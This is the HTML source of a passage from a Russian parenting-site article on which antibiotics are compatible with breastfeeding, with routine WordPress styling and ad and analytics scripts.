

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html
body_size: 25278
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="UTF-8"><meta name="description" content="Сайт о детях до года" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Какие антибиотики можно пить кормящей маме?</title><link rel="icon" href="/favicon.ico" type="image/x-icon"><link rel="shortcut icon" href="http://ogrudnichke.ru/favicon.ico"><link rel="alternate" type="application/rss+xml" title="RSS" href="http://feeds.feedburner.com/ogrudnichke"><link rel="pingback" href="http://ogrudnichke.ru/xmlrpc.php"><meta name="2ed99cddcd7296a8f78c1a184f8d08fc" content=""><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ --><meta name="description" content="Существует группа антибиотиков, которые вполне совместимы с грудным вскармливанием. Например, амоксиклав - это эффективный антибиотик, принимаемый при ангине и других бактериальных инфекциях" /><link rel="canonical" href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="ogrudnichke" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html#article","isPartOf":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html"},"author":{"name":"ogrudnichke","@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758"},"headline":"Какие антибиотики разрешено принимать женщине, которая кормит грудничка грудью?","datePublished":"2017-06-23T09:13:03+00:00","mainEntityOfPage":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html"},"wordCount":1215,"commentCount":0,"publisher":{"@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758"},"image":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html#primaryimage"},"thumbnailUrl":"https://ogrudnichke.ru/wp-content/uploads/2017/06/Is-It-Safe-To-Take-Sleeping-Pills.jpg","articleSection":["Грудное вскармливание"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html","url":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html","name":"Какие антибиотики можно пить кормящей маме?","isPartOf":{"@id":"https://ogrudnichke.ru/#website"},"primaryImageOfPage":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html#primaryimage"},"image":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html#primaryimage"},"thumbnailUrl":"https://ogrudnichke.ru/wp-content/uploads/2017/06/Is-It-Safe-To-Take-Sleeping-Pills.jpg","datePublished":"2017-06-23T09:13:03+00:00","description":"Существует группа антибиотиков, которые вполне совместимы с грудным вскармливанием. Например, амоксиклав - это эффективный антибиотик, принимаемый при ангине и других бактериальных инфекциях","breadcrumb":{"@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html#primaryimage","url":"https://ogrudnichke.ru/wp-content/uploads/2017/06/Is-It-Safe-To-Take-Sleeping-Pills.jpg","contentUrl":"https://ogrudnichke.ru/wp-content/uploads/2017/06/Is-It-Safe-To-Take-Sleeping-Pills.jpg","width":500,"height":333,"caption":"антибиотик и грудное кормление"},{"@type":"BreadcrumbList","@id":"https://ogrudnichke.ru/grudnoe-vskarmlivanie/kakie-antibiotiki-mozhno-pit-kormyashhej-mame.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ogrudnichke.ru/"},{"@type":"ListItem","position":2,"name":"Какие антибиотики разрешено принимать женщине, которая кормит грудничка грудью?"}]},{"@type":"WebSite","@id":"https://ogrudnichke.ru/#website","url":"https://ogrudnichke.ru/","name":"Все о грудничке","description":"Все о грудничке – проект для молодых родителей, здесь собрана вся информация о лечении, кормлении, развитии и уходе за ребенком до года.","publisher":{"@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ogrudnichke.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://ogrudnichke.ru/#/schema/person/ccf7b1ee0e26442711fe1e1c1f231758","name":"ogrudnichke","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ogrudnichke.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9750d584ba6b3ffa7457cec5a17ff5ae85b3158b4e2729f7109a98069670939e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9750d584ba6b3ffa7457cec5a17ff5ae85b3158b4e2729f7109a98069670939e?s=96&d=mm&r=g","caption":"ogrudnichke"},"logo":{"@id":"https://ogrudnichke.ru/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//cdn.sendpulse.com' /><link rel='dns-prefetch' href='//vk.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='dashicons-css' href='https://ogrudnichke.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fontAwesome-css' href='https://ogrudnichke.ru/wp-content/themes/template/libs/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://ogrudnichke.ru/wp-content/themes/template/libs/bootstrap/bootstrap-grid-3.3.1.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-fonts-css' href='https://ogrudnichke.ru/wp-content/themes/template/css/fonts.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-main-css' href='https://ogrudnichke.ru/wp-content/themes/template/css/main.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-media-css' href='https://ogrudnichke.ru/wp-content/themes/template/css/media.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='stylesheet_url-css' href='https://ogrudnichke.ru/wp-content/themes/template/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ogrudnichke.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://ogrudnichke.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' /> <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.8.3" id="jquery-core-js"></script> <script type="text/javascript" src="//cdn.sendpulse.com/28edd3380a1c17cf65b137fe96516659/js/push/62abfa29c7ecbf2b9a4dd719b4c5e188_0.js?ver=6.8.3" id="sendpulse-js"></script> <link rel="https://api.w.org/" href="https://ogrudnichke.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogrudnichke.ru/wp-json/wp/v2/posts/6193" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogrudnichke.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrudnichke.ru%2Fgrudnoe-vskarmlivanie%2Fkakie-antibiotiki-mozhno-pit-kormyashhej-mame.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogrudnichke.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrudnichke.ru%2Fgrudnoe-vskarmlivanie%2Fkakie-antibiotiki-mozhno-pit-kormyashhej-mame.html&#038;format=xml" /> <script data-ad-client="ca-pub-8886792281514236" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96430895, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/96430895" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript"><!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//--></script> <script async src="https://statika.mpsuadv.ru/scripts/7900.js"></script> <meta name="yandex-verification" content="1675ce44a1bb4e0e" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://ogrudnichke.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <meta name="yandex-verification" content="fd4b2cfcfa70c685" /><meta name="bb51129dec5cc56986df0ebe9c87c69c" content=""> <!-- SAPE RTB JS --> <script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/422/2/146422.js"
    type="text/javascript"></script> <!-- SAPE RTB END --></head><body> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37491274-2', 'auto');
  ga('send', 'pageview');</script> <div class="bg"><header><div class="container"><div class="row"><div class="col-md-4 col-sm-8"><div class="logo"> <a href="/"><img src="/wp-content/themes/template/img/logotype.png" alt="Главная страница" /></a></div></div><div class="col-md-4"></div><div class="col-md-4 col-sm-4"><div class="search"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://ogrudnichke.ru/search','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по ogrudnichke.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':false,'searchid':2220185,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'поиск по сайту','input_placeholderColor':'#000000','input_borderColor':'#ffcc99'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220185"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style> <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> </div></div></div></div> <!--<form class="search-main" action="https://ogrudnichke.ru/" method="get"> <input class="search-txt" type="text" name="s" id="s" value="" /> <input class="search-btn" type="image" src="https://ogrudnichke.ru/wp-content/themes/template/img/search.png" /></form> --></header><div class="container"><div class="row"><div class="col-md-12"><nav class="maian_mnu clearfix"> <button class="main_mnu_button hidden-md hidden-lg hidden-sm"><i class="fa fa-bars"></i></button><ul><li><a href="http://ogrudnichke.ru/prikorm">Прикорм</a></li><li><a href="http://ogrudnichke.ru/zdorove">Здоровье</a></li><li><a href="http://ogrudnichke.ru/lechenie">Лечение</a></li><li><a href="http://ogrudnichke.ru/razvitie">Развитие</a></li><li><a href="http://ogrudnichke.ru/uhod">Уход</a></li><li><a href="http://ogrudnichke.ru/grudnoe-vskarmlivanie">Грудное вскармливание</a></li><li><a href="http://ogrudnichke.ru/iskusstvennoe-vskarmlivanie">Искусственное вскармливание</a></li></ul> <!--<div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://ogrudnichke.ru/prikorm">Прикорм</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://ogrudnichke.ru/zdorove">Здоровье</a></li><li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://ogrudnichke.ru/lechenie">Лечение</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ogrudnichke.ru/razvitie">Развитие</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://ogrudnichke.ru/uhod">Уход</a></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4270"><a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie">Грудное вскармливание</a></li><li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://ogrudnichke.ru/iskusstvennoe-vskarmlivanie">Искусственное вскармливание</a></li></ul></div>--></nav></div></div></div><div class="container"><div class="row"><div class="col-md-12"><div class="breadcrumb"> <!-- Breadcrumb NavXT 7.4.1 --> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Все о грудничке." href="https://ogrudnichke.ru" class="home">Все о грудничке</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Грудное вскармливание" href="https://ogrudnichke.ru/grudnoe-vskarmlivanie" class="taxonomy category">Грудное вскармливание</a></span> &gt; <span typeof="v:Breadcrumb"></span></div></div></div></div><div class="container"><div class="row"><div class="col-md-8"><div class="content-sb"><article><div class="wrap"><h1 class="title">Какие антибиотики разрешено принимать женщине, которая кормит грудничка грудью?</h1><p style="font-size: 10px;">Опубликовано: 23.06.2017</p><div class="content_single"><div class="flat_pm_start"></div><p>Многие медикаменты во время кормления грудью оказываются под запретом. Неверно подобранные препараты могут негативно сказаться на составе и выработке молока. А ряд антибиотиков способен повлиять не только на состояние мамы, но значительно ухудшить здоровье малыша и снизить темпы его развития.<span id="more-6193"></span></p><div class="imageborder"><div class="first-single-img"><img decoding="async" src="https://ogrudnichke.ru/wp-content/uploads/2017/06/Is-It-Safe-To-Take-Sleeping-Pills.jpg" alt="Какие антибиотики разрешено принимать женщине, которая кормит грудничка грудью?"></div><!--noindex--><div class="table-of-content"><div class="table-of-content__title">Содержание</div><ul id='с_menu' class='contents'><li><a href="#h2_1">Когда антибиотики необходимы</a></li><li><a href="#h2_2">Распространенные болезни и методы их лечения</a></li><li><a href="#h2_3">В чем опасность антибиотиков для ребенка</a></li><li><a href="#h2_4">Какие антибиотики разрешены при лактации</a></li><li><a href="#h2_5">Какие антибиотики употреблять при лактации нельзя</a></li><li><a href="#h2_6">Как принимать антибиотики правильно</a></li></ul></div><!--/noindex--></div><div class="cb"></div><h2 id="h2_1">Когда антибиотики необходимы</h2><p>Справиться с воспалительными процессами, вызванными стафилококками, стрептококками и другими микроорганизмами без приема антибиотиков нельзя. Поэтому для кормящей мамы важно знать, что отказываться от лечения назначенного врачом не стоит, особенно если это касается болезней:</p><ol><li>связанных с инфицированием родовых путей при трудных родах;</li><li>вызванных воспалением органов дыхательной системы;</li><li>образующихся из-за инфекций в кишечнике;</li><li>развивающихся в почках или мочеполовой системе.</li></ol><p><strong>В этих случаях антибактериальные средства служат гарантом быстрого выздоровления и нормализации женского самочувствия.</strong> Используемые матерью в лечении антибиотики должны совместимые быть с грудным вскармливанием, тогда они не причинят вред здоровью ребенка и быстро исцелят маму.</p><p>Доктор Комаровский советует кормящим мамочкам не пренебрегать лечением, а выяснить какие антибиотики можно принимать, а какие нет. Ведь если лечиться разрешенным препаратом исключается вероятность его негативного влияния на грудничка.</p><h2 id="h2_2">Распространенные болезни и методы их лечения</h2><div class="imageborder"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6196 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/06/influenza-659x297.jpg" alt="насморк" width="500" height="225" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/06/influenza-659x297.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/06/influenza-659x297-480x216.jpg 480w" sizes="(max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Кормящей маме следует быть внимательней к своему здоровью, но если его не удалось сберечь, подбор лечения должен быть тщательным и осторожным. Возможно, справиться с болезнью можно и более безопасными методами. Так, например, от простуды достаточно принять парацетамол или ибупрофен, которые вполне допустимы 